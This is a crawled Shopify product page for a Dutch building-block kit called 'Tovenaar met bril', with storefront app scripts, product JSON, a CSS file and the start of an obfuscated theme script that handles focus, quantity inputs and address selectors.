data-mce-fragment=\"1\"\u003e\u003cstrong\u003e Tovenaar met bril \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e33cm\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003elang\u003c\/strong\u003e. \u003c\/p\u003e"};
        window.UploadKit.collections = window.UploadKit.collections || [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2025-12-11T15:51:21+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2025-12-11T15:51:21+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936878932,"handle":"cartoons","title":"Cartoons","updated_at":"2025-12-11T15:50:52+01:00","body_html":"","published_at":"2024-08-06T12:56:23+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web"}];
      }
    </script>
    <script defer src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-app.js"></script>
  

  <script async src="https://cdn.shopify.com/extensions/760c01a0-f267-4147-938c-779cc98704f4/file-uploads-by-uploadkit-53/assets/uploadkit-client.js"></script>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block">


	<script>var loox_global_hash = '1765447543231';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#06941d; }
:root { --lxs-rating-icon-color: #06941d; }</style>







</div><div id="shopify-block-AREVuTlRPTjQ2d29uS__6065014864672580889" class="shopify-block shopify-app-block"><script>!function(){window.SLIDECART=!0;window.SLIDECART_FORMAT='€{{amount_with_comma_separator}}';var e="https://cdn.shopify.com/extensions/019ae8a3-1f0d-7d0b-8115-1f7abca3eff7/slide-cart-1-19/assets/slidecarthq.js",t=document.createElement("script");t.type="text/javascript",t.src=e,document.querySelector("body").appendChild(t)}();</script>



</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":8669408854356,"title":"Tovenaar met bril | Bouwsteentjes","handle":"tovenaar-met-bril","description":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Tovenaar met bril\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e2684 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij\u003cspan data-mce-fragment=\"1\"\u003e de Tovenaar met bril \u003c\/span\u003ehelemaal kan namaken. De\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e Tovenaar met bril \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e33cm\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003elang\u003c\/strong\u003e. \u003c\/p\u003e","published_at":"2023-11-12T22:15:36+01:00","created_at":"2023-11-12T22:08:14+01:00","vendor":"Bouwpakket.com","type":"bouwsteentjes","tags":["Bouwblokjes","Cartoons"],"price":7995,"price_min":7995,"price_max":7995,"available":true,"price_varies":false,"compare_at_price":10000,"compare_at_price_min":10000,"compare_at_price_max":10000,"compare_at_price_varies":false,"variants":[{"id":47177227272532,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"14:200003886#20220719;5:200004763#No Box","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Tovenaar met bril | Bouwsteentjes","public_title":null,"options":["Default Title"],"price":7995,"weight":0,"compare_at_price":10000,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340"],"featured_image":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","options":["Title"],"media":[{"alt":"Tovenaar Met Bril","id":45320808104276,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-548.webp?v=1762524030","width":1024},{"alt":"Tovenaar Met Bril","id":45320808694100,"position":2,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340"},"aspect_ratio":1.0,"height":900,"media_type":"image","src":"\/\/bouwpakket.com\/cdn\/shop\/files\/tovenaar-met-bril-512.webp?v=1701119340","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cdiv\u003e\n\u003ch3\u003e\u003cstrong\u003eBouwen maakt gelukkiger. Daarom kiezen steeds meer mensen voor onze geweldige bouwpakketten!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003eDeze fantastische hobby is ontspannend en rustgevend, krijg een\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003elanger en gelukkiger leven\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003edoor onze bouwpakketten. Door het tot rust en even helemaal tot je zelf komen, zal je minder stress ervaren.\u003c\/p\u003e\n\u003cp\u003eEen hobby die jij samen met je geliefde, je kinderen of kleinkinderen kan gaan uitvoeren zorgt voor een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003ezichtbaar betere band\u003c\/strong\u003e. \u003c\/p\u003e\n\u003cp\u003eVoel het plezier tijdens het bouwen en een\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003etrots\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003egevoel\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003ena het bouwen van je eigen meesterwerk!\u003c\/p\u003e\n\u003cp\u003eVoel je\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eminder\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eeenzaam\u003c\/strong\u003e! Inmiddels zijn er al duizenden mensen je voorgegaan en hebben wij een eigen facebook groep. In deze groep kun jij dagelijks praten met andere ‘trouwe-bouwers'!\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eWaarom steeds meer mensen voor Bouwpakket.com kiezen?\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eHandleiding -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eElk bouwpakket beschikt over een uitgebreide handleiding die jou door middel van foto’s, stap voor stap uitleggen wat je moet doen. Ook een digitale handleiding is mogelijk.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eExclusieve opbergtas -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eGeleverd met een exclusieve Bouwpakket.com opbergtas waardoor je de blokjes ook tussendoor kan opruimen als je nog niet klaar bent.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eGegarandeerd uren plezier -\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eHet samenstellen van dit ontwerp is een geweldig tijdverdrijf voor iedereen! Ontsnap even aan de realiteit met jouw eigen bouwwerk.  \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eVoor jong en oud –\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003eDoor onze handleiding kunnen ook kinderen (12+) een eigen bouwwerk gaan maken.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBouw jouw eigen\u003cspan data-mce-fragment=\"1\"\u003e Tovenaar met bril\u003c\/span\u003e!\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eDit bouwpakket bestaat uit\u003cspan data-mce-fragment=\"1\"\u003e \u003cstrong\u003e2684 \u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003estukjes\u003c\/strong\u003e waarmee jij\u003cspan data-mce-fragment=\"1\"\u003e de Tovenaar met bril \u003c\/span\u003ehelemaal kan namaken. De\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong\u003e Tovenaar met bril \u003c\/strong\u003e\u003c\/span\u003eis\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e33cm\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cstrong\u003elang\u003c\/strong\u003e. \u003c\/p\u003e"},
    productCollections: [{"id":277839347889,"handle":"all","title":"Alle producten","updated_at":"2025-12-11T15:51:21+01:00","body_html":"","published_at":"2021-08-31T14:10:02+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"candyrack_generated"}],"published_scope":"web"},{"id":244194967729,"handle":"bouwblokjes","updated_at":"2025-12-11T15:51:21+01:00","published_at":"2021-01-28T15:56:22+01:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bouwsteentjes","body_html":"","image":{"created_at":"2024-09-12T15:45:56+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/bouwpakket.com\/cdn\/shop\/collections\/2.png?v=1726148758"}},{"id":643936878932,"handle":"cartoons","title":"Cartoons","updated_at":"2025-12-11T15:50:52+01:00","body_html":"","published_at":"2024-08-06T12:56:23+02:00","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Cartoons"}],"published_scope":"web"}],
  };
  window.essentialProductId = 8669408854356
  window.essentialProductTags = ["Bouwblokjes","Cartoons"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/section-related-products.css?v=147763816282712747881761400936
body_size: -661
content:
.related-products {
  display: block;
}

.related-products__heading {
  margin: 0 0 3rem;
}
.grid--stretch,
.grid--stretch ul.splide__list {
  align-items: stretch;
}
.grid--stretch .splide__slide__container {
  height: 100%;
}


--- FILE ---
content_type: text/javascript
request_url: https://bouwpakket.com/cdn/shop/t/33/assets/global.js?v=111696023758691050191761400935
body_size: 22524
content:
const _0x357148=_0x3c4a;(function(_0xbfe314,_0x47a731){const _0x225cf7=_0x3c4a,_0x49ad53=_0xbfe314();for(;;)try{if(-parseInt(_0x225cf7(723))/1+-parseInt(_0x225cf7(716))/2*(parseInt(_0x225cf7(917))/3)+parseInt(_0x225cf7(902))/4+-parseInt(_0x225cf7(588))/5+parseInt(_0x225cf7(696))/6+parseInt(_0x225cf7(664))/7*(parseInt(_0x225cf7(829))/8)+-parseInt(_0x225cf7(772))/9*(-parseInt(_0x225cf7(644))/10)===_0x47a731)break;_0x49ad53.push(_0x49ad53.shift())}catch{_0x49ad53.push(_0x49ad53.shift())}})(_0x429a,867193);function getFocusableElements(_0x1db139){return Array[_0x3c4a(780)](_0x1db139.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0x357148(688))[_0x357148(1043)](_0x461ebb=>{const _0x20a526=_0x357148;_0x461ebb[_0x20a526(1046)](_0x20a526(984),_0x20a526(895)),_0x461ebb[_0x20a526(1046)](_0x20a526(600),_0x461ebb.parentNode[_0x20a526(514)](_0x20a526(778))),_0x461ebb[_0x20a526(480)][_0x20a526(612)]("id")&&_0x461ebb.setAttribute(_0x20a526(981),_0x461ebb[_0x20a526(480)].id),_0x461ebb[_0x20a526(705)](_0x20a526(699),_0x2a7d3b=>{const _0x180677=_0x20a526;_0x2a7d3b[_0x180677(943)][_0x180677(1046)](_0x180677(600),!_0x2a7d3b[_0x180677(943)][_0x180677(678)](_0x180677(617))[_0x180677(514)]("open"))}),!_0x461ebb[_0x20a526(678)](_0x20a526(660))&&_0x461ebb[_0x20a526(559)].addEventListener(_0x20a526(580),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0xb47011,_0x5c658d=_0xb47011){const _0x214708=_0x357148;var _0x14b0c1=getFocusableElements(_0xb47011),_0xf60c39=_0x14b0c1[0],_0x1d50e9=_0x14b0c1[_0x14b0c1.length-1];removeTrapFocus(),trapFocusHandlers[_0x214708(947)]=_0x21b5f1=>{const _0x5c7953=_0x214708;_0x21b5f1[_0x5c7953(978)]!==_0xb47011&&_0x21b5f1[_0x5c7953(978)]!==_0x1d50e9&&_0x21b5f1.target!==_0xf60c39||document[_0x5c7953(705)](_0x5c7953(726),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x29c600=_0x214708;document[_0x29c600(636)]("keydown",trapFocusHandlers[_0x29c600(726)])},trapFocusHandlers[_0x214708(726)]=function(_0x21d6ba){const _0x1833b9=_0x214708;_0x21d6ba.code[_0x1833b9(621)]()===_0x1833b9(1035)&&(_0x21d6ba[_0x1833b9(978)]===_0x1d50e9&&!_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0xf60c39[_0x1833b9(583)]()),(_0x21d6ba.target===_0xb47011||_0x21d6ba[_0x1833b9(978)]===_0xf60c39)&&_0x21d6ba[_0x1833b9(566)]&&(_0x21d6ba[_0x1833b9(679)](),_0x1d50e9[_0x1833b9(583)]()))},document[_0x214708(705)](_0x214708(999),trapFocusHandlers.focusout),document.addEventListener(_0x214708(947),trapFocusHandlers[_0x214708(947)]),_0x5c658d[_0x214708(583)](),_0x5c658d[_0x214708(609)]==="INPUT"&&["search","text","email","url"][_0x214708(875)](_0x5c658d[_0x214708(571)])&&_0x5c658d.value&&_0x5c658d[_0x214708(604)](0,_0x5c658d[_0x214708(614)].length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function _0x3c4a(_0x561b53,_0x56e0d1){const _0x429afa=_0x429a();return _0x3c4a=function(_0x3c4a69,_0x22fa99){return _0x3c4a69=_0x3c4a69-461,_0x429afa[_0x3c4a69]},_0x3c4a(_0x561b53,_0x56e0d1)}function focusVisiblePolyfill(){const _0x323dd4=_0x357148,_0x285b35=["ARROWUP",_0x323dd4(923),"ARROWLEFT",_0x323dd4(901),"TAB","ENTER",_0x323dd4(662),_0x323dd4(755),_0x323dd4(547),_0x323dd4(842),_0x323dd4(702),_0x323dd4(979)];let _0x16ca70=null,_0x5231a2=null;window.addEventListener("keydown",_0x5eda6f=>{const _0x5ae205=_0x323dd4;_0x285b35[_0x5ae205(875)](_0x5eda6f[_0x5ae205(777)][_0x5ae205(621)]())&&(_0x5231a2=!1)}),window.addEventListener(_0x323dd4(1015),_0x3bc09c=>{_0x5231a2=!0}),window.addEventListener(_0x323dd4(583),()=>{const _0x50781b=_0x323dd4;_0x16ca70&&_0x16ca70.classList[_0x50781b(721)](_0x50781b(877)),!_0x5231a2&&(_0x16ca70=document[_0x50781b(481)],_0x16ca70[_0x50781b(594)][_0x50781b(712)](_0x50781b(877)))},!0)}function pauseAllMedia(){const _0x2cab3b=_0x357148;document[_0x2cab3b(753)](".js-youtube").forEach(_0x3f43a0=>{const _0x3d27bd=_0x2cab3b;_0x3f43a0[_0x3d27bd(839)][_0x3d27bd(530)]('{"event":"command","func":"'+_0x3d27bd(552)+'","args":""}',"*")}),document[_0x2cab3b(753)](".js-vimeo")[_0x2cab3b(1043)](_0xf6f6d9=>{const _0x4f9f45=_0x2cab3b;_0xf6f6d9[_0x4f9f45(839)][_0x4f9f45(530)](_0x4f9f45(631),"*")}),document[_0x2cab3b(753)](_0x2cab3b(954))[_0x2cab3b(1043)](_0x579c42=>_0x579c42[_0x2cab3b(538)]()),document[_0x2cab3b(753)](_0x2cab3b(575))[_0x2cab3b(1043)](_0x5b94ba=>{const _0x3e9732=_0x2cab3b;_0x5b94ba[_0x3e9732(553)]&&_0x5b94ba[_0x3e9732(553)].pause()})}function removeTrapFocus(_0x145906=null){const _0x71c9f6=_0x357148;document[_0x71c9f6(636)]("focusin",trapFocusHandlers.focusin),document[_0x71c9f6(636)](_0x71c9f6(999),trapFocusHandlers[_0x71c9f6(999)]),document[_0x71c9f6(636)](_0x71c9f6(726),trapFocusHandlers[_0x71c9f6(726)]),_0x145906&&_0x145906.focus()}function onKeyUpEscape(_0x2e74ea){const _0x3f0eab=_0x357148;if(_0x2e74ea[_0x3f0eab(777)][_0x3f0eab(621)]()!=="ESCAPE")return;const _0xdfbd35=_0x2e74ea[_0x3f0eab(978)][_0x3f0eab(678)](_0x3f0eab(805));if(!_0xdfbd35)return;const _0xf9d6ae=_0xdfbd35.querySelector(_0x3f0eab(681));_0xdfbd35[_0x3f0eab(524)](_0x3f0eab(778)),_0xf9d6ae[_0x3f0eab(1046)](_0x3f0eab(600),!1),_0xf9d6ae[_0x3f0eab(583)]()}class QuantityInput extends HTMLElement{constructor(){const _0x2dcc08=_0x357148;super(),this[_0x2dcc08(904)]=this[_0x2dcc08(779)](_0x2dcc08(904)),this.changeEvent=new Event(_0x2dcc08(857),{bubbles:!0}),this[_0x2dcc08(904)].addEventListener(_0x2dcc08(857),this[_0x2dcc08(620)][_0x2dcc08(822)](this)),this.querySelectorAll(_0x2dcc08(895)).forEach(_0x7c98c1=>_0x7c98c1[_0x2dcc08(705)](_0x2dcc08(699),this.onButtonClick[_0x2dcc08(822)](this)))}quantityUpdateUnsubscriber=void 0;[_0x357148(640)](){const _0x5515fa=_0x357148;this[_0x5515fa(1026)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this[_0x5515fa(1026)][_0x5515fa(822)](this))}disconnectedCallback(){const _0x2e4471=_0x357148;this[_0x2e4471(517)]&&this[_0x2e4471(517)]()}[_0x357148(620)](_0x41f048){this[_0x357148(1026)]()}[_0x357148(509)](_0x3c6095){const _0x3138ec=_0x357148;_0x3c6095[_0x3138ec(679)]();const _0x1a8209=this[_0x3138ec(904)][_0x3138ec(614)];_0x3c6095[_0x3138ec(978)][_0x3138ec(668)]===_0x3138ec(689)?this[_0x3138ec(904)][_0x3138ec(665)]():this[_0x3138ec(904)].stepDown(),_0x1a8209!==this.input.value&&this[_0x3138ec(904)][_0x3138ec(977)](this[_0x3138ec(1045)])}validateQtyRules(){const _0x142e08=_0x357148,_0x9b2e8a=parseInt(this[_0x142e08(904)][_0x142e08(614)]);if(this[_0x142e08(904)][_0x142e08(940)]){const _0x42aa56=parseInt(this[_0x142e08(904)].min);this[_0x142e08(779)](".quantity__button[name='minus']")[_0x142e08(594)][_0x142e08(963)](_0x142e08(630),_0x9b2e8a<=_0x42aa56)}if(this[_0x142e08(904)][_0x142e08(760)]){const _0x51ccda=parseInt(this[_0x142e08(904)][_0x142e08(760)]);this.querySelector(_0x142e08(852))[_0x142e08(594)][_0x142e08(963)]("disabled",_0x9b2e8a>=_0x51ccda)}}}customElements[_0x357148(840)](_0x357148(872),QuantityInput);function debounce(_0x2213c6,_0x2d4a17){let _0x419552;return(..._0x573cfe)=>{const _0x1e5342=_0x3c4a;clearTimeout(_0x419552),_0x419552=setTimeout(()=>_0x2213c6[_0x1e5342(781)](this,_0x573cfe),_0x2d4a17)}}function fetchConfig(_0x3ab47f=_0x357148(967)){const _0x5ca308=_0x357148;return{method:_0x5ca308(734),headers:{"Content-Type":"application/json",Accept:_0x5ca308(576)+_0x3ab47f}}}typeof window[_0x357148(497)]>"u"&&(window.Shopify={}),Shopify[_0x357148(822)]=function(_0x56f372,_0x206671){return function(){return _0x56f372[_0x3c4a(781)](_0x206671,arguments)}},Shopify.setSelectorByValue=function(_0x228728,_0x740737){const _0xdaa963=_0x357148;for(var _0x4aae6a=0,_0x36abc7=_0x228728[_0xdaa963(554)][_0xdaa963(798)];_0x4aae6a<_0x36abc7;_0x4aae6a++){var _0x2d7910=_0x228728.options[_0x4aae6a];if(_0x740737==_0x2d7910[_0xdaa963(614)]||_0x740737==_0x2d7910[_0xdaa963(942)])return _0x228728[_0xdaa963(988)]=_0x4aae6a,_0x4aae6a}},Shopify[_0x357148(715)]=function(_0x53d960,_0x1d2a1f,_0x295f27){const _0x5b8905=_0x357148;_0x53d960.addEventListener?_0x53d960[_0x5b8905(705)](_0x1d2a1f,_0x295f27,!1):_0x53d960[_0x5b8905(985)]("on"+_0x1d2a1f,_0x295f27)},Shopify.postLink=function(_0x22b1f6,_0x431aa2){const _0x59d43c=_0x357148;_0x431aa2=_0x431aa2||{};var _0x57f1f4=_0x431aa2[_0x59d43c(746)]||"post",_0x129a1a=_0x431aa2[_0x59d43c(972)]||{},_0x8df9f6=document[_0x59d43c(735)](_0x59d43c(473));_0x8df9f6[_0x59d43c(1046)]("method",_0x57f1f4),_0x8df9f6[_0x59d43c(1046)]("action",_0x22b1f6);for(var _0x415294 in _0x129a1a){var _0xbed755=document[_0x59d43c(735)](_0x59d43c(904));_0xbed755[_0x59d43c(1046)](_0x59d43c(571),_0x59d43c(582)),_0xbed755[_0x59d43c(1046)](_0x59d43c(668),_0x415294),_0xbed755[_0x59d43c(1046)]("value",_0x129a1a[_0x415294]),_0x8df9f6[_0x59d43c(1023)](_0xbed755)}document.body.appendChild(_0x8df9f6),_0x8df9f6.submit(),document.body[_0x59d43c(765)](_0x8df9f6)},Shopify[_0x357148(1007)]=function(_0x2ae735,_0x50414e,_0x17c206){const _0x219cfa=_0x357148;this[_0x219cfa(632)]=document[_0x219cfa(992)](_0x2ae735),this[_0x219cfa(647)]=document[_0x219cfa(992)](_0x50414e),this[_0x219cfa(962)]=document[_0x219cfa(992)](_0x17c206[_0x219cfa(935)]||_0x50414e),Shopify[_0x219cfa(715)](this[_0x219cfa(632)],_0x219cfa(857),Shopify[_0x219cfa(822)](this[_0x219cfa(624)],this)),this[_0x219cfa(567)](),this[_0x219cfa(939)]()},Shopify[_0x357148(1007)][_0x357148(980)]={initCountry:function(){const _0xe9f41b=_0x357148;var _0xc40c8=this[_0xe9f41b(632)][_0xe9f41b(612)]("data-default");Shopify[_0xe9f41b(499)](this[_0xe9f41b(632)],_0xc40c8),this[_0xe9f41b(624)]()},initProvince:function(){const _0x5425b0=_0x357148;var _0x464445=this[_0x5425b0(647)].getAttribute("data-default");_0x464445&&this[_0x5425b0(647)].options.length>0&&Shopify[_0x5425b0(499)](this[_0x5425b0(647)],_0x464445)},countryHandler:function(_0x37b7d5){const _0x22a4e7=_0x357148;var _0x175191=this[_0x22a4e7(632)][_0x22a4e7(554)][this[_0x22a4e7(632)][_0x22a4e7(988)]],_0x23d6db=_0x175191.getAttribute(_0x22a4e7(925)),_0x3b8844=JSON[_0x22a4e7(886)](_0x23d6db);if(this[_0x22a4e7(766)](this[_0x22a4e7(647)]),_0x3b8844&&_0x3b8844[_0x22a4e7(798)]==0)this[_0x22a4e7(962)][_0x22a4e7(513)][_0x22a4e7(598)]=_0x22a4e7(520);else{for(var _0x501fa0=0;_0x501fa0<_0x3b8844[_0x22a4e7(798)];_0x501fa0++){var _0x175191=document[_0x22a4e7(735)](_0x22a4e7(493));_0x175191.value=_0x3b8844[_0x501fa0][0],_0x175191.innerHTML=_0x3b8844[_0x501fa0][1],this.provinceEl[_0x22a4e7(1023)](_0x175191)}this[_0x22a4e7(962)].style.display=""}},clearOptions:function(_0x168e04){const _0x24b67f=_0x357148;for(;_0x168e04[_0x24b67f(821)];)_0x168e04[_0x24b67f(765)](_0x168e04[_0x24b67f(821)])},setOptions:function(_0x228dfa,_0x5bde6b){const _0x38c57d=_0x357148;for(var _0x1bff72=0,_0xceb772=_0x5bde6b[_0x38c57d(798)];_0x1bff72<_0x5bde6b[_0x38c57d(798)];_0x1bff72++){var _0x447a5c=document[_0x38c57d(735)]("option");_0x447a5c[_0x38c57d(614)]=_0x5bde6b[_0x1bff72],_0x447a5c[_0x38c57d(942)]=_0x5bde6b[_0x1bff72],_0x228dfa[_0x38c57d(1023)](_0x447a5c)}}};function _0x429a(){const _0x43a9bb=["focus",".bundle-deals__variant-select","contains","toString","requiredFields","5989665LkFfJH","sliderAutoplayButton","textContent","next","variantSelects","autoplay","classList","updateTotalPrice","data-autoplay","getComputedStyle","display","data-display-timer","aria-expanded","match",".section-header","innerText","setSelectionRange","hasVariants",'[id^="custom-label-',"clientHeight","checkboxes","tagName","false","updateVariantInput","getAttribute","Unchecked runtime.lastError: The message port closed before a response was received.","value",".popup-modal__timer__seconds","internal-video","details","scrolledPast","filter","onInputChange","toUpperCase","pauseSlideshow","updatePrices","countryHandler","internal-video--loading","loaded","price","playButton","data-modal","disabled",'{"method":"pause"}',"countryEl","borderOffset","isText",".sticky-atc__scroll-btn","removeEventListener",".floating-btn","autoplaySpeed","mouseleave","connectedCallback","idIndex",'input[type="radio"], .select__select 